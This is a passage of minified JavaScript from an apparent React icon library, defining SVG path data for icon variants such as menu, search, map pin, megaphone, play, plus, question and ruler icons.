,4,0,0,1,140,176ZM124,92a8,8,0,1,0-8-8A8,8,0,0,0,124,92Zm104,36A100,100,0,1,1,128,28,100.11,100.11,0,0,1,228,128Zm-8,0a92,92,0,1,0-92,92A92.1,92.1,0,0,0,220,128Z"}))]]);var mr=C(H(),1),r3=new Map([["bold",mr.default.createElement(mr.default.Fragment,null,mr.default.createElement("path",{d:"M228,128a12,12,0,0,1-12,12H40a12,12,0,0,1,0-24H216A12,12,0,0,1,228,128ZM40,76H216a12,12,0,0,0,0-24H40a12,12,0,0,0,0,24ZM216,180H40a12,12,0,0,0,0,24H216a12,12,0,0,0,0-24Z"}))],["duotone",mr.default.createElement(mr.default.Fragment,null,mr.default.createElement("path",{d:"M216,64V192H40V64Z",opacity:"0.2"}),mr.default.createElement("path",{d:"M224,128a8,8,0,0,1-8,8H40a8,8,0,0,1,0-16H216A8,8,0,0,1,224,128ZM40,72H216a8,8,0,0,0,0-16H40a8,8,0,0,0,0,16ZM216,184H40a8,8,0,0,0,0,16H216a8,8,0,0,0,0-16Z"}))],["fill",mr.default.createElement(mr.default.Fragment,null,mr.default.createElement("path",{d:"M208,32H48A16,16,0,0,0,32,48V208a16,16,0,0,0,16,16H208a16,16,0,0,0,16-16V48A16,16,0,0,0,208,32ZM192,184H64a8,8,0,0,1,0-16H192a8,8,0,0,1,0,16Zm0-48H64a8,8,0,0,1,0-16H192a8,8,0,0,1,0,16Zm0-48H64a8,8,0,0,1,0-16H192a8,8,0,0,1,0,16Z"}))],["light",mr.default.createElement(mr.default.Fragment,null,mr.default.createElement("path",{d:"M222,128a6,6,0,0,1-6,6H40a6,6,0,0,1,0-12H216A6,6,0,0,1,222,128ZM40,70H216a6,6,0,0,0,0-12H40a6,6,0,0,0,0,12ZM216,186H40a6,6,0,0,0,0,12H216a6,6,0,0,0,0-12Z"}))],["regular",mr.default.createElement(mr.default.Fragment,null,mr.default.createElement("path",{d:"M224,128a8,8,0,0,1-8,8H40a8,8,0,0,1,0-16H216A8,8,0,0,1,224,128ZM40,72H216a8,8,0,0,0,0-16H40a8,8,0,0,0,0,16ZM216,184H40a8,8,0,0,0,0,16H216a8,8,0,0,0,0-16Z"}))],["thin",mr.default.createElement(mr.default.Fragment,null,mr.default.createElement("path",{d:"M220,128a4,4,0,0,1-4,4H40a4,4,0,0,1,0-8H216A4,4,0,0,1,220,128ZM40,68H216a4,4,0,0,0,0-8H40a4,4,0,0,0,0,8ZM216,188H40a4,4,0,0,0,0,8H216a4,4,0,0,0,0-8Z"}))]]);var hr=C(H(),1),a3=new Map([["bold",hr.default.createElement(hr.default.Fragment,null,hr.default.createElement("path",{d:"M232.49,215.51,185,168a92.12,92.12,0,1,0-17,17l47.53,47.54a12,12,0,0,0,17-17ZM44,112a68,68,0,1,1,68,68A68.07,68.07,0,0,1,44,112Z"}))],["duotone",hr.default.createElement(hr.default.Fragment,null,hr.default.createElement("path",{d:"M192,112a80,80,0,1,1-80-80A80,80,0,0,1,192,112Z",opacity:"0.2"}),hr.default.createElement("path",{d:"M229.66,218.34,179.6,168.28a88.21,88.21,0,1,0-11.32,11.31l50.06,50.07a8,8,0,0,0,11.32-11.32ZM40,112a72,72,0,1,1,72,72A72.08,72.08,0,0,1,40,112Z"}))],["fill",hr.default.createElement(hr.default.Fragment,null,hr.default.createElement("path",{d:"M168,112a56,56,0,1,1-56-56A56,56,0,0,1,168,112Zm61.66,117.66a8,8,0,0,1-11.32,0l-50.06-50.07a88,88,0,1,1,11.32-11.31l50.06,50.06A8,8,0,0,1,229.66,229.66ZM112,184a72,72,0,1,0-72-72A72.08,72.08,0,0,0,112,184Z"}))],["light",hr.default.createElement(hr.default.Fragment,null,hr.default.createElement("path",{d:"M228.24,219.76l-51.38-51.38a86.15,86.15,0,1,0-8.48,8.48l51.38,51.38a6,6,0,0,0,8.48-8.48ZM38,112a74,74,0,1,1,74,74A74.09,74.09,0,0,1,38,112Z"}))],["regular",hr.default.createElement(hr.default.Fragment,null,hr.default.createElement("path",{d:"M229.66,218.34l-50.07-50.06a88.11,88.11,0,1,0-11.31,11.31l50.06,50.07a8,8,0,0,0,11.32-11.32ZM40,112a72,72,0,1,1,72,72A72.08,72.08,0,0,1,40,112Z"}))],["thin",hr.default.createElement(hr.default.Fragment,null,hr.default.createElement("path",{d:"M226.83,221.17l-52.7-52.7a84.1,84.1,0,1,0-5.66,5.66l52.7,52.7a4,4,0,0,0,5.66-5.66ZM36,112a76,76,0,1,1,76,76A76.08,76.08,0,0,1,36,112Z"}))]]);var gr=C(H(),1),o3=new Map([["bold",gr.default.createElement(gr.default.Fragment,null,gr.default.createElement("path",{d:"M128,60a44,44,0,1,0,44,44A44.05,44.05,0,0,0,128,60Zm0,64a20,20,0,1,1,20-20A20,20,0,0,1,128,124Zm0-112a92.1,92.1,0,0,0-92,92c0,77.36,81.64,135.4,85.12,137.83a12,12,0,0,0,13.76,0,259,259,0,0,0,42.18-39C205.15,170.57,220,136.37,220,104A92.1,92.1,0,0,0,128,12Zm31.3,174.71A249.35,249.35,0,0,1,128,216.89a249.35,249.35,0,0,1-31.3-30.18C80,167.37,60,137.31,60,104a68,68,0,0,1,136,0C196,137.31,176,167.37,159.3,186.71Z"}))],["duotone",gr.default.createElement(gr.default.Fragment,null,gr.default.createElement("path",{d:"M128,24a80,80,0,0,0-80,80c0,72,80,128,80,128s80-56,80-128A80,80,0,0,0,128,24Zm0,112a32,32,0,1,1,32-32A32,32,0,0,1,128,136Z",opacity:"0.2"}),gr.default.createElement("path",{d:"M128,64a40,40,0,1,0,40,40A40,40,0,0,0,128,64Zm0,64a24,24,0,1,1,24-24A24,24,0,0,1,128,128Zm0-112a88.1,88.1,0,0,0-88,88c0,31.4,14.51,64.68,42,96.25a254.19,254.19,0,0,0,41.45,38.3,8,8,0,0,0,9.18,0A254.19,254.19,0,0,0,174,200.25c27.45-31.57,42-64.85,42-96.25A88.1,88.1,0,0,0,128,16Zm0,206c-16.53-13-72-60.75-72-118a72,72,0,0,1,144,0C200,161.23,144.53,209,128,222Z"}))],["fill",gr.default.createElement(gr.default.Fragment,null,gr.default.createElement("path",{d:"M128,16a88.1,88.1,0,0,0-88,88c0,75.3,80,132.17,83.41,134.55a8,8,0,0,0,9.18,0C136,236.17,216,179.3,216,104A88.1,88.1,0,0,0,128,16Zm0,56a32,32,0,1,1-32,32A32,32,0,0,1,128,72Z"}))],["light",gr.default.createElement(gr.default.Fragment,null,gr.default.createElement("path",{d:"M128,66a38,38,0,1,0,38,38A38,38,0,0,0,128,66Zm0,64a26,26,0,1,1,26-26A26,26,0,0,1,128,130Zm0-112a86.1,86.1,0,0,0-86,86c0,30.91,14.34,63.74,41.47,94.94a252.32,252.32,0,0,0,41.09,38,6,6,0,0,0,6.88,0,252.32,252.32,0,0,0,41.09-38c27.13-31.2,41.47-64,41.47-94.94A86.1,86.1,0,0,0,128,18Zm0,206.51C113,212.93,54,163.62,54,104a74,74,0,0,1,148,0C202,163.62,143,212.93,128,224.51Z"}))],["regular",gr.default.createElement(gr.default.Fragment,null,gr.default.createElement("path",{d:"M128,64a40,40,0,1,0,40,40A40,40,0,0,0,128,64Zm0,64a24,24,0,1,1,24-24A24,24,0,0,1,128,128Zm0-112a88.1,88.1,0,0,0-88,88c0,31.4,14.51,64.68,42,96.25a254.19,254.19,0,0,0,41.45,38.3,8,8,0,0,0,9.18,0A254.19,254.19,0,0,0,174,200.25c27.45-31.57,42-64.85,42-96.25A88.1,88.1,0,0,0,128,16Zm0,206c-16.53-13-72-60.75-72-118a72,72,0,0,1,144,0C200,161.23,144.53,209,128,222Z"}))],["thin",gr.default.createElement(gr.default.Fragment,null,gr.default.createElement("path",{d:"M128,68a36,36,0,1,0,36,36A36,36,0,0,0,128,68Zm0,64a28,28,0,1,1,28-28A28,28,0,0,1,128,132Zm0-112a84.09,84.09,0,0,0-84,84c0,30.42,14.17,62.79,41,93.62a250,250,0,0,0,40.73,37.66,4,4,0,0,0,4.58,0A250,250,0,0,0,171,197.62c26.81-30.83,41-63.2,41-93.62A84.09,84.09,0,0,0,128,20Zm37.1,172.23A254.62,254.62,0,0,1,128,227a254.62,254.62,0,0,1-37.1-34.81C73.15,171.8,52,139.9,52,104a76,76,0,0,1,152,0C204,139.9,182.85,171.8,165.1,192.23Z"}))]]);var xr=C(H(),1),n3=new Map([["bold",xr.default.createElement(xr.default.Fragment,null,xr.default.createElement("path",{d:"M252,120a52.06,52.06,0,0,0-52-52H160.32c-3.44-.21-52.6-4-99.46-43.3A20,20,0,0,0,28,40V200a19.8,19.8,0,0,0,11.54,18.12,19.86,19.86,0,0,0,21.32-2.81A192.92,192.92,0,0,1,144,174.47v26.2a20,20,0,0,0,8.9,16.64,11.35,11.35,0,0,0,1.39.8l14.44,7.06A20,20,0,0,0,198.37,213l11.09-41.82A52.07,52.07,0,0,0,252,120ZM52,191.63V48.4c36.17,28.07,72.17,38.1,92,41.66V150C124.17,153.52,88.17,163.55,52,191.63ZM176.39,202.2,168,198.1V172h16.4ZM200,148H168V92h32a28,28,0,1,1,0,56Z"}))],["duotone",xr.default.createElement(xr.default.Fragment,null,xr.default.createElement("path",{d:"M240,120a40,40,0,0,1-40,40H160V80h40A40,40,0,0,1,240,120Z",opacity:"0.2"}),xr.default.createElement("path",{d:"M248,120a48.05,48.05,0,0,0-48-48H160.2c-2.91-.17-53.62-3.74-101.91-44.24A16,16,0,0,0,32,40V200a16,16,0,0,0,26.29,12.25c37.77-31.68,77-40.76,93.71-43.3v31.72A16,16,0,0,0,159.12,214l11,7.33A16,16,0,0,0,194.5,212l11.77-44.36A48.07,48.07,0,0,0,248,120ZM48,199.93V40h0c42.81,35.91,86.63,45,104,47.24v65.48C134.65,155,90.84,164.07,48,199.93Zm131,8,0,.11-11-7.33V168h21.6ZM200,152H168V88h32a32,32,0,1,1,0,64Z"}))],["fill",xr.default.createElement(xr.default.Fragment,null,xr.default.createElement("path",{d:"M200,72H160.2c-2.91-.17-53.62-3.74-101.91-44.24A16,16,0,0,0,32,40V200a16,16,0,0,0,26.29,12.25c37.77-31.68,77-40.76,93.71-43.3v31.72A16,16,0,0,0,159.12,214l11,7.33A16,16,0,0,0,194.5,212l11.77-44.36A48,48,0,0,0,200,72ZM179,207.89l0,.11-11-7.33V168h21.6ZM200,152H168V88h32a32,32,0,1,1,0,64Z"}))],["light",xr.default.createElement(xr.default.Fragment,null,xr.default.createElement("path",{d:"M246,120a46.05,46.05,0,0,0-46-46H160.15c-2.58-.15-54.1-3.57-103.15-44.71A14,14,0,0,0,34,40V200a13.85,13.85,0,0,0,8.07,12.68A14.16,14.16,0,0,0,48,214a13.9,13.9,0,0,0,9-3.3c40-33.52,81.57-42,97-44.07v34a14,14,0,0,0,6.23,11.65l11,7.33a14,14,0,0,0,21.32-8.17l12.13-45.71A46.07,46.07,0,0,0,246,120ZM49.29,201.52A2,2,0,0,1,46,200V40a1.9,1.9,0,0,1,1.15-1.8A2.08,2.08,0,0,1,48,38a1.91,1.91,0,0,1,1.26.48c44,36.92,89,45.19,104.71,47v69C138.29,156.33,93.3,164.61,49.29,201.52Zm131.64,7a2,2,0,0,1-3.05,1.18l-11-7.33a2,2,0,0,1-.89-1.67V166h26.2ZM200,154H166V86h34a34,34,0,1,1,0,68Z"}))],["regular",xr.default.createElement(xr.default.Fragment,null,xr.default.createElement("path",{d:"M248,120a48.05,48.05,0,0,0-48-48H160.2c-2.91-.17-53.62-3.74-101.91-44.24A16,16,0,0,0,32,40V200a16,16,0,0,0,26.29,12.25c37.77-31.68,77-40.76,93.71-43.3v31.72A16,16,0,0,0,159.12,214l11,7.33A16,16,0,0,0,194.5,212l11.77-44.36A48.07,48.07,0,0,0,248,120ZM48,199.93V40h0c42.81,35.91,86.63,45,104,47.24v65.48C134.65,155,90.84,164.07,48,199.93Zm131,8,0,.11-11-7.33V168h21.6ZM200,152H168V88h32a32,32,0,1,1,0,64Z"}))],["thin",xr.default.createElement(xr.default.Fragment,null,xr.default.createElement("path",{d:"M200,76H160.1c-2.19-.11-54.55-3.38-104.38-45.17A12,12,0,0,0,36,40V200a11.88,11.88,0,0,0,6.92,10.87A12.18,12.18,0,0,0,48,212a11.93,11.93,0,0,0,7.69-2.83c42.46-35.62,86.76-43.25,100.28-44.8v36.29a12,12,0,0,0,5.34,10l11,7.33a12,12,0,0,0,18.28-7l12.49-47.09A44,44,0,0,0,200,76Zm-44,80.3c-13.53,1.35-60,8.62-105.42,46.75A4,4,0,0,1,44,200V40a4,4,0,0,1,2.3-3.62A4.32,4.32,0,0,1,48.05,36a3.88,3.88,0,0,1,2.53,1C96,75.09,142.47,82.36,156,83.71ZM182.87,209a4,4,0,0,1-6.1,2.36l-11-7.33a4,4,0,0,1-1.78-3.33V164h30.8ZM200,156H164V84h36a36,36,0,0,1,0,72Z"}))]]);var br=C(H(),1),i3=new Map([["bold",br.default.createElement(br.default.Fragment,null,br.default.createElement("path",{d:"M228,128a12,12,0,0,1-12,12H40a12,12,0,0,1,0-24H216A12,12,0,0,1,228,128Z"}))],["duotone",br.default.createElement(br.default.Fragment,null,br.default.createElement("path",{d:"M216,56V200a16,16,0,0,1-16,16H56a16,16,0,0,1-16-16V56A16,16,0,0,1,56,40H200A16,16,0,0,1,216,56Z",opacity:"0.2"}),br.default.createElement("path",{d:"M224,128a8,8,0,0,1-8,8H40a8,8,0,0,1,0-16H216A8,8,0,0,1,224,128Z"}))],["fill",br.default.createElement(br.default.Fragment,null,br.default.createElement("path",{d:"M208,32H48A16,16,0,0,0,32,48V208a16,16,0,0,0,16,16H208a16,16,0,0,0,16-16V48A16,16,0,0,0,208,32ZM184,136H72a8,8,0,0,1,0-16H184a8,8,0,0,1,0,16Z"}))],["light",br.default.createElement(br.default.Fragment,null,br.default.createElement("path",{d:"M222,128a6,6,0,0,1-6,6H40a6,6,0,0,1,0-12H216A6,6,0,0,1,222,128Z"}))],["regular",br.default.createElement(br.default.Fragment,null,br.default.createElement("path",{d:"M224,128a8,8,0,0,1-8,8H40a8,8,0,0,1,0-16H216A8,8,0,0,1,224,128Z"}))],["thin",br.default.createElement(br.default.Fragment,null,br.default.createElement("path",{d:"M220,128a4,4,0,0,1-4,4H40a4,4,0,0,1,0-8H216A4,4,0,0,1,220,128Z"}))]]);var vr=C(H(),1),s3=new Map([["bold",vr.default.createElement(vr.default.Fragment,null,vr.default.createElement("path",{d:"M234.49,111.07,90.41,22.94A20,20,0,0,0,60,39.87V216.13a20,20,0,0,0,30.41,16.93l144.08-88.13a19.82,19.82,0,0,0,0-33.86ZM84,208.85V47.15L216.16,128Z"}))],["duotone",vr.default.createElement(vr.default.Fragment,null,vr.default.createElement("path",{d:"M228.23,134.69,84.15,222.81A8,8,0,0,1,72,216.12V39.88a8,8,0,0,1,12.15-6.69l144.08,88.12A7.82,7.82,0,0,1,228.23,134.69Z",opacity:"0.2"}),vr.default.createElement("path",{d:"M232.4,114.49,88.32,26.35a16,16,0,0,0-16.2-.3A15.86,15.86,0,0,0,64,39.87V216.13A15.94,15.94,0,0,0,80,232a16.07,16.07,0,0,0,8.36-2.35L232.4,141.51a15.81,15.81,0,0,0,0-27ZM80,215.94V40l143.83,88Z"}))],["fill",vr.default.createElement(vr.default.Fragment,null,vr.default.createElement("path",{d:"M240,128a15.74,15.74,0,0,1-7.6,13.51L88.32,229.65a16,16,0,0,1-16.2.3A15.86,15.86,0,0,1,64,216.13V39.87a15.86,15.86,0,0,1,8.12-13.82,16,16,0,0,1,16.2.3L232.4,114.49A15.74,15.74,0,0,1,240,128Z"}))],["light",vr.default.createElement(vr.default.Fragment,null,vr.default.createElement("path",{d:"M231.36,116.19,87.28,28.06a14,14,0,0,0-14.18-.27A13.69,13.69,0,0,0,66,39.87V216.13a13.69,13.69,0,0,0,7.1,12.08,14,14,0,0,0,14.18-.27l144.08-88.13a13.82,13.82,0,0,0,0-23.62Zm-6.26,13.38L81,217.7a2,2,0,0,1-2.06,0,1.78,1.78,0,0,1-1-1.61V39.87a1.78,1.78,0,0,1,1-1.61A2.06,2.06,0,0,1,80,38a2,2,0,0,1,1,.31L225.1,126.43a1.82,1.82,0,0,1,0,3.14Z"}))],["regular",vr.default.createElement(vr.default.Fragment,null,vr.default.createElement("path",{d:"M232.4,114.49,88.32,26.35a16,16,0,0,0-16.2-.3A15.86,15.86,0,0,0,64,39.87V216.13A15.94,15.94,0,0,0,80,232a16.07,16.07,0,0,0,8.36-2.35L232.4,141.51a15.81,15.81,0,0,0,0-27ZM80,215.94V40l143.83,88Z"}))],["thin",vr.default.createElement(vr.default.Fragment,null,vr.default.createElement("path",{d:"M230.32,117.9,86.24,29.79a11.91,11.91,0,0,0-12.17-.23A11.71,11.71,0,0,0,68,39.89V216.11a11.71,11.71,0,0,0,6.07,10.33,11.91,11.91,0,0,0,12.17-.23L230.32,138.1a11.82,11.82,0,0,0,0-20.2Zm-4.18,13.37L82.06,219.39a4,4,0,0,1-4.07.07,3.77,3.77,0,0,1-2-3.35V39.89a3.77,3.77,0,0,1,2-3.35,4,4,0,0,1,4.07.07l144.08,88.12a3.8,3.8,0,0,1,0,6.54Z"}))]]);var yr=C(H(),1),u3=new Map([["bold",yr.default.createElement(yr.default.Fragment,null,yr.default.createElement("path",{d:"M176,128a12,12,0,0,1-5.17,9.87l-52,36A12,12,0,0,1,100,164V92a12,12,0,0,1,18.83-9.87l52,36A12,12,0,0,1,176,128Zm60,0A108,108,0,1,1,128,20,108.12,108.12,0,0,1,236,128Zm-24,0a84,84,0,1,0-84,84A84.09,84.09,0,0,0,212,128Z"}))],["duotone",yr.default.createElement(yr.default.Fragment,null,yr.default.createElement("path",{d:"M128,32a96,96,0,1,0,96,96A96,96,0,0,0,128,32ZM108,168V88l64,40Z",opacity:"0.2"}),yr.default.createElement("path",{d:"M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm0,192a88,88,0,1,1,88-88A88.1,88.1,0,0,1,128,216Zm48.24-94.78-64-40A8,8,0,0,0,100,88v80a8,8,0,0,0,12.24,6.78l64-40a8,8,0,0,0,0-13.56ZM116,153.57V102.43L156.91,128Z"}))],["fill",yr.default.createElement(yr.default.Fragment,null,yr.default.createElement("path",{d:"M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm40.55,110.58-52,36A8,8,0,0,1,104,164V92a8,8,0,0,1,12.55-6.58l52,36a8,8,0,0,1,0,13.16Z"}))],["light",yr.default.createElement(yr.default.Fragment,null,yr.default.createElement("path",{d:"M128,26A102,102,0,1,0,230,128,102.12,102.12,0,0,0,128,26Zm0,192a90,90,0,1,1,90-90A90.1,90.1,0,0,1,128,218Zm47.18-95.09-64-40A6,6,0,0,0,102,88v80a6,6,0,0,0,9.18,5.09l64-40a6,6,0,0,0,0-10.18ZM114,157.17V98.83L160.68,128Z"}))],["regular",yr.default.createElement(yr.default.Fragment,null,yr.default.createElement("path",{d:"M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm0,192a88,88,0,1,1,88-88A88.1,88.1,0,0,1,128,216Zm48.24-94.78-64-40A8,8,0,0,0,100,88v80a8,8,0,0,0,12.24,6.78l64-40a8,8,0,0,0,0-13.56ZM116,153.57V102.43L156.91,128Z"}))],["thin",yr.default.createElement(yr.default.Fragment,null,yr.default.createElement("path",{d:"M128,28A100,100,0,1,0,228,128,100.11,100.11,0,0,0,128,28Zm0,192a92,92,0,1,1,92-92A92.1,92.1,0,0,1,128,220Zm46.12-95.39-64-40A4,4,0,0,0,104,88v80a4,4,0,0,0,2.06,3.5,4.06,4.06,0,0,0,1.94.5,4,4,0,0,0,2.12-.61l64-40a4,4,0,0,0,0-6.78ZM112,160.78V95.22L164.45,128Z"}))]]);var Cr=C(H(),1),l3=new Map([["bold",Cr.default.createElement(Cr.default.Fragment,null,Cr.default.createElement("path",{d:"M228,128a12,12,0,0,1-12,12H140v76a12,12,0,0,1-24,0V140H40a12,12,0,0,1,0-24h76V40a12,12,0,0,1,24,0v76h76A12,12,0,0,1,228,128Z"}))],["duotone",Cr.default.createElement(Cr.default.Fragment,null,Cr.default.createElement("path",{d:"M216,56V200a16,16,0,0,1-16,16H56a16,16,0,0,1-16-16V56A16,16,0,0,1,56,40H200A16,16,0,0,1,216,56Z",opacity:"0.2"}),Cr.default.createElement("path",{d:"M224,128a8,8,0,0,1-8,8H136v80a8,8,0,0,1-16,0V136H40a8,8,0,0,1,0-16h80V40a8,8,0,0,1,16,0v80h80A8,8,0,0,1,224,128Z"}))],["fill",Cr.default.createElement(Cr.default.Fragment,null,Cr.default.createElement("path",{d:"M208,32H48A16,16,0,0,0,32,48V208a16,16,0,0,0,16,16H208a16,16,0,0,0,16-16V48A16,16,0,0,0,208,32ZM184,136H136v48a8,8,0,0,1-16,0V136H72a8,8,0,0,1,0-16h48V72a8,8,0,0,1,16,0v48h48a8,8,0,0,1,0,16Z"}))],["light",Cr.default.createElement(Cr.default.Fragment,null,Cr.default.createElement("path",{d:"M222,128a6,6,0,0,1-6,6H134v82a6,6,0,0,1-12,0V134H40a6,6,0,0,1,0-12h82V40a6,6,0,0,1,12,0v82h82A6,6,0,0,1,222,128Z"}))],["regular",Cr.default.createElement(Cr.default.Fragment,null,Cr.default.createElement("path",{d:"M224,128a8,8,0,0,1-8,8H136v80a8,8,0,0,1-16,0V136H40a8,8,0,0,1,0-16h80V40a8,8,0,0,1,16,0v80h80A8,8,0,0,1,224,128Z"}))],["thin",Cr.default.createElement(Cr.default.Fragment,null,Cr.default.createElement("path",{d:"M220,128a4,4,0,0,1-4,4H132v84a4,4,0,0,1-8,0V132H40a4,4,0,0,1,0-8h84V40a4,4,0,0,1,8,0v84h84A4,4,0,0,1,220,128Z"}))]]);var Sr=C(H(),1),c3=new Map([["bold",Sr.default.createElement(Sr.default.Fragment,null,Sr.default.createElement("path",{d:"M144,180a16,16,0,1,1-16-16A16,16,0,0,1,144,180Zm92-52A108,108,0,1,1,128,20,108.12,108.12,0,0,1,236,128Zm-24,0a84,84,0,1,0-84,84A84.09,84.09,0,0,0,212,128ZM128,64c-24.26,0-44,17.94-44,40v4a12,12,0,0,0,24,0v-4c0-8.82,9-16,20-16s20,7.18,20,16-9,16-20,16a12,12,0,0,0-12,12v8a12,12,0,0,0,23.73,2.56C158.31,137.88,172,122.37,172,104,172,81.94,152.26,64,128,64Z"}))],["duotone",Sr.default.createElement(Sr.default.Fragment,null,Sr.default.createElement("path",{d:"M224,128a96,96,0,1,1-96-96A96,96,0,0,1,224,128Z",opacity:"0.2"}),Sr.default.createElement("path",{d:"M140,180a12,12,0,1,1-12-12A12,12,0,0,1,140,180ZM128,72c-22.06,0-40,16.15-40,36v4a8,8,0,0,0,16,0v-4c0-11,10.77-20,24-20s24,9,24,20-10.77,20-24,20a8,8,0,0,0-8,8v8a8,8,0,0,0,16,0v-.72c18.24-3.35,32-17.9,32-35.28C168,88.15,150.06,72,128,72Zm104,56A104,104,0,1,1,128,24,104.11,104.11,0,0,1,232,128Zm-16,0a88,88,0,1,0-88,88A88.1,88.1,0,0,0,216,128Z"}))],["fill",Sr.default.createElement(Sr.default.Fragment,null,Sr.default.createElement("path",{d:"M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm0,168a12,12,0,1,1,12-12A12,12,0,0,1,128,192Zm8-48.72V144a8,8,0,0,1-16,0v-8a8,8,0,0,1,8-8c13.23,0,24-9,24-20s-10.77-20-24-20-24,9-24,20v4a8,8,0,0,1-16,0v-4c0-19.85,17.94-36,40-36s40,16.15,40,36C168,125.38,154.24,139.93,136,143.28Z"}))],["light",Sr.default.createElement(Sr.default.Fragment,null,Sr.default.createElement("path",{d:"M138,180a10,10,0,1,1-10-10A10,10,0,0,1,138,180ZM128,74c-21,0-38,15.25-38,34v4a6,6,0,0,0,12,0v-4c0-12.13,11.66-22,26-22s26,9.87,26,22-11.66,22-26,22a6,6,0,0,0-6,6v8a6,6,0,0,0,12,0v-2.42c18.11-2.58,32-16.66,32-33.58C166,89.25,149,74,128,74Zm102,54A102,102,0,1,1,128,26,102.12,102.12,0,0,1,230,128Zm-12,0a90,90,0,1,0-90,90A90.1,90.1,0,0,0,218,128Z"}))],["regular",Sr.default.createElement(Sr.default.Fragment,null,Sr.default.createElement("path",{d:"M140,180a12,12,0,1,1-12-12A12,12,0,0,1,140,180ZM128,72c-22.06,0-40,16.15-40,36v4a8,8,0,0,0,16,0v-4c0-11,10.77-20,24-20s24,9,24,20-10.77,20-24,20a8,8,0,0,0-8,8v8a8,8,0,0,0,16,0v-.72c18.24-3.35,32-17.9,32-35.28C168,88.15,150.06,72,128,72Zm104,56A104,104,0,1,1,128,24,104.11,104.11,0,0,1,232,128Zm-16,0a88,88,0,1,0-88,88A88.1,88.1,0,0,0,216,128Z"}))],["thin",Sr.default.createElement(Sr.default.Fragment,null,Sr.default.createElement("path",{d:"M136,180a8,8,0,1,1-8-8A8,8,0,0,1,136,180ZM128,76c-19.85,0-36,14.36-36,32v4a4,4,0,0,0,8,0v-4c0-13.23,12.56-24,28-24s28,10.77,28,24-12.56,24-28,24a4,4,0,0,0-4,4v8a4,4,0,0,0,8,0v-4.2c18-1.77,32-15.36,32-31.8C164,90.36,147.85,76,128,76Zm100,52A100,100,0,1,1,128,28,100.11,100.11,0,0,1,228,128Zm-8,0a92,92,0,1,0-92,92A92.1,92.1,0,0,0,220,128Z"}))]]);var wr=C(H(),1),d3=new Map([["bold",wr.default.createElement(wr.default.Fragment,null,wr.default.createElement("path",{d:"M238.15,70.54,185.46,17.86a20,20,0,0,0-28.29,0L17.85,157.17a20,20,0,0,0,0,28.29l52.69,52.68a20,20,0,0,0,28.29,0L238.15,98.83A20,20,0,0,0,238.15,70.54ZM84.68,218.34l-47-47L64,145l23.52,23.52a12,12,0,0,0,17-17L81,128l15-15,23.51,23.52a12,12,0,0,0,17-17L113,96l15-15,23.52,23.52a12,12,0,0,0,17-17L145,64l26.35-26.34,47,47Z"}))],["duotone",wr.default.createElement(wr.default.Fragment,null,wr.default.createElement("path",{d:"M229.66,90.34,90.34,229.66a8,8,0,0,1-11.31,0L26.34,177a8,8,0,0,1,0-11.31L165.66,26.34a8,8,0,0,1,11.31,0L229.66,79A8,8,0,0,1,229.66,90.34Z",opacity:"0.2"}),wr.default.createElement("path",{d:"M235.32,73.37,182.63,20.69a16,16,0,0,0-22.63,0L20.68,160a16,16,0,0,0,0,22.63l52.69,52.68a16,16,0,0,0,22.63,0L235.32,96A16,16,0,0,0,235.32,73.37ZM84.68,224,32,171.31l32-32,26.34,26.35a8,8,0,0,0,11.32-11.32L75.31,128,96,107.31l26.34,26.35a8,8,0,0,0,11.32-11.32L107.31,96,128,75.31l26.34,26.35a8,8,0,0,0,11.32-11.32L139.31,64l32-32L224,84.69Z"}))],["fill",wr.default.createElement(wr.default.Fragment,null,wr.default.createElement("path",{d:"M235.32,96,96,235.31a16,16,0,0,1-22.63,0L20.68,182.63a16,16,0,0,1,0-22.63l29.17-29.17a4,4,0,0,1,5.66,0l34.83,34.83a8,8,0,0,0,11.71-.43,8.18,8.18,0,0,0-.6-11.09L66.82,119.51a4,4,0,0,1,0-5.65l15-15a4,4,0,0,1,5.66,0l34.83,34.83a8,8,0,0,0,11.71-.43,8.18,8.18,0,0,0-.6-11.09L98.83,87.51a4,4,0,0,1,0-5.65l15-15a4,4,0,0,1,5.65,0l34.83,34.83a8,8,0,0,0,11.72-.43,8.18,8.18,0,0,0-.61-11.09L130.83,55.51a4,4,0,0,1,0-5.65L160,20.69a16,16,0,0,1,22.63,0l52.69,52.68A16,16,0,0,1,235.32,96Z"}))],["light",wr.default.createElement(wr.default.Fragment,null,wr.default.createElement("path",{d:"M233.91,74.79,181.22,22.1a14,14,0,0,0-19.8,0L22.09,161.41a14,14,0,0,0,0,19.8L74.78,233.9a14,14,0,0,0,19.8,0L233.91,94.59A14,14,0,0,0,233.91,74.79ZM225.42,86.1,86.1,225.41h0a2,2,0,0,1-2.83,0L30.58,172.73a2,2,0,0,1,0-2.83L64,136.48l27.76,27.76a6,6,0,1,0,8.48-8.48L72.48,128,96,104.48l27.76,27.76a6,6,0,0,0,8.48-8.48L104.48,96,128,72.49l27.76,27.75a6,6,0,0,0,8.48-8.48L136.49,64,169.9,30.59a2,2,0,0,1,2.83,0l52.69,52.68A2,2,0,0,1,225.42,86.1Z"}))],["regular",wr.default.createElement(wr.default.Fragment,null,wr.default.createElement("path",{d:"M235.32,73.37,182.63,20.69a16,16,0,0,0-22.63,0L20.68,160a16,16,0,0,0,0,22.63l52.69,52.68a16,16,0,0,0,22.63,0L235.32,96A16,16,0,0,0,235.32,73.37ZM84.68,224,32,171.31l32-32,26.34,26.35a8,8,0,0,0,11.32-11.32L75.31,128,96,107.31l26.34,26.35a8,8,0,0,0,11.32-11.32L107.31,96,128,75.31l26.34,26.35a8,8,0,0,0,11.32-11.32L139.31,64l32-32L224,84.69Z"}))],["thin",wr.default.createElement(wr.default.Fragment,null,wr.default.createElement("path",{d:"M232.49,76.2,179.8,23.51a12,12,0,0,0-17,0L23.51,162.83a12,12,0,0,0,0,17L76.2,232.49a12,12,0,0,0,17,0L232.49,93.17A12,12,0,0,0,232.49,76.2Zm-5.66,11.31L87.51,226.83a4,4,0,0,1-5.65,0L29.17,174.14a4,4,0,0,1,0-5.65L64,133.66l29.17,29.17a4,4,0,1,0,5.66-5.66L69.65,128,96,101.66l29.17,29.17a4,4,0,0,0,5.66-5.66L101.65,96,128,69.66l29.17,29.17a4,4,0,1,0,5.66-5.66L133.66,64l34.83-34.83a4,4,0,0,1,5.65,0l52.69,52.69A4,4,0,0,1,226.83,87.51Z"}))]]);var Lr=C(H(),1),f3=new 